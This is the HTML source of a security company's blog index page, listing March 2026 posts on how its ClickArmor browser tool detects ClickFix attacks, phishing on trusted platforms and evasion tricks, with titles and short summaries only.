


<file: blog/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>ClickArmor Blog</title>
  <meta name="description" content="ClickArmor engineering notes, release writeups, detection research, and real-world browser threat analysis from DiTM Security.">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;500;700&family=Outfit:wght@300;400;500;600;700;800&display=swap" rel="stylesheet">
  <style>
    *, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }

    :root {
      --bg: #07070c;
      --surface: #10111b;
      --surface-2: #171927;
      --border: #24263a;
      --accent: #ff3366;
      --accent-soft: rgba(255, 51, 102, 0.12);
      --safe: #30f2b1;
      --text: #ececf5;
      --text-mid: #b0b2c5;
      --text-dim: #777b98;
      --mono: "JetBrains Mono", monospace;
      --sans: "Outfit", sans-serif;
      --shadow: 0 24px 70px rgba(0, 0, 0, 0.36);
    }

    html { scroll-behavior: smooth; }

    body {
      background:
        radial-gradient(circle at top left, rgba(255, 51, 102, 0.16), transparent 28%),
        radial-gradient(circle at top right, rgba(48, 242, 177, 0.10), transparent 24%),
        linear-gradient(180deg, #07070c 0%, #0a0b11 48%, #06060a 100%);
      color: var(--text);
      font-family: var(--sans);
      line-height: 1.6;
      overflow-x: hidden;
    }

    body::after {
      content: "";
      position: fixed;
      inset: 0;
      pointer-events: none;
      background:
        linear-gradient(rgba(255, 255, 255, 0.02) 1px, transparent 1px),
        linear-gradient(90deg, rgba(255, 255, 255, 0.02) 1px, transparent 1px);
      background-size: 56px 56px;
      mask-image: radial-gradient(circle at center, black 35%, transparent 100%);
      z-index: 0;
    }

    .container {
      width: min(1080px, calc(100vw - 40px));
      margin: 0 auto;
      position: relative;
      z-index: 1;
    }

    nav {
      position: sticky;
      top: 0;
      z-index: 20;
      backdrop-filter: blur(18px);
      background: rgba(7, 7, 12, 0.8);
      border-bottom: 1px solid rgba(255, 255, 255, 0.06);
    }

    .nav-row {
      min-height: 72px;
      display: flex;
      align-items: center;
      justify-content: space-between;
      gap: 20px;
    }

    .brand {
      display: inline-flex;
      align-items: center;
      gap: 12px;
      text-decoration: none;
      color: var(--text);
    }

    .brand-mark {
      width: 38px;
      height: 38px;
      border-radius: 12px;
      border: 1px solid rgba(255, 255, 255, 0.08);
      background: linear-gradient(180deg, rgba(255,255,255,0.05), rgba(255,255,255,0.02));
      display: grid;
      place-items: center;
    }

    .brand-text strong {
      display: block;
      font-size: 17px;
      letter-spacing: -0.02em;
    }

    .brand-text span {
      font-family: var(--mono);
      color: var(--text-dim);
      font-size: 11px;
      letter-spacing: 0.16em;
      text-transform: uppercase;
    }

    .nav-links {
      display: flex;
      align-items: center;
      gap: 24px;
      flex-wrap: wrap;
    }

    .nav-links a {
      text-decoration: none;
      color: var(--text-mid);
      font-size: 14px;
    }

    .nav-links a:hover { color: var(--text); }

    .hero {
      padding: 96px 0 34px;
    }

    .eyebrow {
      display: inline-flex;
      align-items: center;
      gap: 10px;
      border-radius: 999px;
      background: var(--accent-soft);
      border: 1px solid rgba(255, 51, 102, 0.2);
      color: #ff92ad;
      padding: 8px 14px;
      font-family: var(--mono);
      font-size: 11px;
      letter-spacing: 0.14em;
      text-transform: uppercase;
      margin-bottom: 22px;
    }

    h1 {
      max-width: 760px;
      font-size: clamp(38px, 6vw, 68px);
      line-height: 0.98;
      letter-spacing: -0.05em;
      margin-bottom: 18px;
    }

    .hero p {
      max-width: 760px;
      color: var(--text-mid);
      font-size: 18px;
      line-height: 1.75;
    }

    .posts {
      padding: 20px 0 80px;
    }

    .post-grid {
      display: grid;
      gap: 22px;
    }

    .post-card {
      display: grid;
      gap: 18px;
      padding: 28px;
      border-radius: 24px;
      background: linear-gradient(180deg, rgba(18, 19, 30, 0.96), rgba(12, 13, 22, 0.96));
      border: 1px solid var(--border);
      box-shadow: var(--shadow);
      text-decoration: none;
      color: inherit;
    }

    .post-card:hover {
      border-color: rgba(255, 51, 102, 0.36);
      transform: translateY(-2px);
      transition: transform 0.18s ease, border-color 0.18s ease;
    }

    .post-meta {
      display: flex;
      gap: 12px;
      flex-wrap: wrap;
      align-items: center;
      font-family: var(--mono);
      font-size: 11px;
      color: var(--text-dim);
      letter-spacing: 0.08em;
      text-transform: uppercase;
    }

    .post-tag {
      display: inline-flex;
      padding: 5px 10px;
      border-radius: 999px;
      background: rgba(48, 242, 177, 0.08);
      border: 1px solid rgba(48, 242, 177, 0.16);
      color: var(--safe);
    }

    .post-card h2 {
      font-size: clamp(24px, 4vw, 36px);
      line-height: 1.08;
      letter-spacing: -0.03em;
    }

    .post-card p {
      color: var(--text-mid);
      font-size: 16px;
      line-height: 1.75;
      max-width: 780px;
    }

    .post-link {
      display: inline-flex;
      align-items: center;
      gap: 10px;
      color: #ff92ad;
      font-family: var(--mono);
      font-size: 12px;
      letter-spacing: 0.08em;
      text-transform: uppercase;
    }

    footer {
      border-top: 1px solid rgba(255, 255, 255, 0.06);
      padding: 24px 0 32px;
    }

    .footer-row {
      display: flex;
      justify-content: space-between;
      gap: 16px;
      flex-wrap: wrap;
      color: var(--text-dim);
      font-size: 13px;
    }

    .footer-row a {
      color: inherit;
      text-decoration: none;
    }

    .footer-row a:hover { color: var(--text); }

    @media (max-width: 768px) {
      .nav-links { display: none; }
      .hero { padding-top: 84px; }
      .post-card { padding: 22px; }
    }
  </style>
</head>
<body>
  <nav>
    <div class="container nav-row">
      <a class="brand" href="/">
        <span class="brand-mark">
          <svg viewBox="0 0 64 64" fill="none" aria-hidden="true">
            <path d="M32 5 51 16v22c0 12-8.8 18.7-19 21C21.8 56.7 13 50 13 38V16L32 5Z" fill="#12131f" stroke="#2d3045" stroke-width="2"/>
            <path d="M32 18a8.5 8.5 0 1 0 0 17 8.5 8.5 0 0 0 0-17Zm0 3.8a4.7 4.7 0 1 1 0 9.4 4.7 4.7 0 0 1 0-9.4Z" fill="#ff3366"/>
            <path d="M32 12v7M32 46v7M19 32h-7M52 32h-7" stroke="#ff3366" stroke-width="2" stroke-linecap="round" opacity="0.4"/>
          </svg>
        </span>
        <span class="brand-text">
          <strong>DiTM Security</strong>
          <span>ClickArmor Blog</span>
        </span>
      </a>
      <div class="nav-links">
        <a href="/">Main Site</a>
        <a href="/enterprise/">Enterprise</a>
        <a href="/#research">Research</a>
      </div>
    </div>
  </nav>

  <main>
    <section class="hero">
      <div class="container">
        <div class="eyebrow">Engineering Notes and Detection Research</div>
        <h1>Documenting how ClickArmor evolves, what it catches, and why.</h1>
        <p>
          This blog is where ClickArmor detection work gets published in public: evasion techniques, payload analysis,
          release notes, architectural changes, and writeups on the browser-native attack patterns we keep seeing in the wild.
        </p>
      </div>
    </section>

    <section class="posts">
      <div class="container">
        <div class="post-grid">
          <!-- BLOG_POSTS_START -->
          <a class="post-card" href="./clickarmor-v1-2-7.html">
            <div class="post-meta">
              <span class="post-tag">Release</span>
              <span>Mar 2026</span>
            </div>
            <h2>ClickArmor v1.2.7 — Full LOLBAS Coverage, Remote Rules, and Iframe Evasion Detection</h2>
            <p>
              ClickArmor v1.2.7 ships 185 LOLBAS detection rules, remote rule delivery, and detection for Cloudflare impersonation ClickFix attacks delivered via same-origin and cross-origin iframes.
            </p>
            <span class="post-link">Read article</span>
          </a>

          <a class="post-card" href="./engineering-clickarmor.html">
            <div class="post-meta">
              <span class="post-tag">Engineering</span>
              <span>Mar 2026</span>
            </div>
            <h2>Engineering ClickArmor — From 2,099 Payloads to 56,000 Phishing URLs</h2>
            <p>
              The engineering story behind ClickArmor’s detection engine, validation pipeline, and the techniques that shaped the product.
            </p>
            <span class="post-link">Read article</span>
          </a>

          <a class="post-card" href="./platform-phishing.html">
            <div class="post-meta">
              <span class="post-tag">Detection Engineering</span>
              <span>Mar 2026</span>
            </div>
            <h2>Platform-Hosted Phishing — Detecting Credential Theft on Domains Your Security Stack Trusts</h2>
            <p>
              Why phishing on Google Forms, Google Sites, WordPress, Weebly, and other trusted platforms needs brand-aware detection instead of simple domain trust.
            </p>
            <span class="post-link">Read article</span>
          </a>

          <a class="post-card" href="./obfuscated-loaders.html">
            <div class="post-meta">
              <span class="post-tag">Technique</span>
              <span>Mar 2026</span>
            </div>
            <h2>Obfuscated Script Loaders — Detecting ClickFix Payloads That Don't Exist Yet</h2>
            <p>
              How ClickArmor identifies loader behavior, staged execution, and obfuscated clipboard delivery before the final payload is even present in the page.
            </p>
            <span class="post-link">Read article</span>
          </a>

          <a class="post-card" href="./docwrite-survival.html">
            <div class="post-meta">
              <span class="post-tag">Architecture</span>
              <span>Mar 2026</span>
            </div>
            <h2>document.write() Survival — Keeping Detection Alive After DOM Nukes</h2>
            <p>
              A look at the browser attack pattern that wipes the page mid-load and the design changes needed to keep detection logic alive through it.
            </p>
            <span class="post-link">Read article</span>
          </a>

          <a class="post-card" href="./cyrillic-homoglyphs.html">
            <div class="post-meta">
              <span class="post-tag">Evasion</span>
              <span>Mar 2026</span>
            </div>
            <h2>Cyrillic Homoglyph Evasion — Invisible Characters That Bypass Page Analysis</h2>
            <p>
              How homoglyph substitution can hide malicious instructions in plain sight and why normalization became necessary inside ClickArmor’s analysis pipeline.
            </p>
            <span class="post-link">Read article</span>
          </a>

          <a class="post-card" href="./emdash-evasion.html">
            <div class="post-meta">
              <span class="post-tag">Evasion</span>
              <span>Mar 2026</span>
            </div>
            <h2>Em Dash Evasion — How ClickFix Attackers Exploit PowerShell's Unicode Tolerance</h2>
            <p>
              A ClickFix payload used an em dash and quote fragmentation to bypass regex detection. Here’s how ClickArmor added normalization to counter it.
            </p>
            <span class="post-link">Read article</span>
          </a>

          <a class="post-card" href="./nslookup-dns-staging.html">
            <div class="post-meta">
              <span class="post-tag">Technique</span>
              <span>Mar 2026</span>
            </div>
            <h2>nslookup DNS Staging — Detecting the ClickFix Technique Microsoft Disclosed</h2>
            <p>
              Why DNS-based staging matters, what made this ClickFix variant notable, and how the detection logic was adapted to catch it reliably.
            </p>
            <span class="post-link">Read article</span>
          </a>
          <!-- BLOG_POSTS_END -->
        </div>
      </div>
    </section>
  </main>

  <footer>
    <div class="container footer-row">
      <span>DiTM Security • Browser-native defense research</span>
      <span><a href="https://www.linkedin.com/company/ditm-security/" target="_blank">LinkedIn</a> • <a href="mailto:contact@ditmsecurity.com">contact@ditmsecurity.com</a></span>
    </div>
  </footer>
</body>
</html>
</file>

